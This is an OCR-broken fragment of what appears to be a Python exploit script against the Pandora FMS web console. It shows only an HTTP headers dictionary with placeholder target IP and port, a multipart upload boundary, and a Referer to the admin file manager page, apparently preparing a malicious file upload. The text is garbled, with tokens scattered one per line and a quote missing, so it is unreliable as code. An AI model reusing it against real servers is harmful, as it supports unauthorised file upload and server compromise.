
    headers 
=
{
'Host'
:
 f
'{targetIP}'
,
'User-Agent'
:
'Mozilla/5.0 (X11; 
Linux x86_64; rv:91.0) Gecko/20100101 
Firefox/91.0'
,
'Accept'
:
'text/html,application/xhtml+xml,application
'Accept-Language'
:
'en-
US,en;q=0.5'
,
'Accept-Encoding'
:
'gzip, deflate'
,
'Content-Type'
:
'multipart/form-
data; boundary=------------------------
---308045185511758964171231871874'
,
'Content-Length'
:
'1289'
,
'Connection'
:
'close'
,
'Referer'
:
 f
'http://{targetIP}:
{targetPort}/pandora_console/index.php?
sec=gsetup&sec2=godmode/setup/file_manager'
,
'Upgrade-Insecure-Requests'
:
'1'
,
'Sec-Fetch-Dest'
:
'document'
,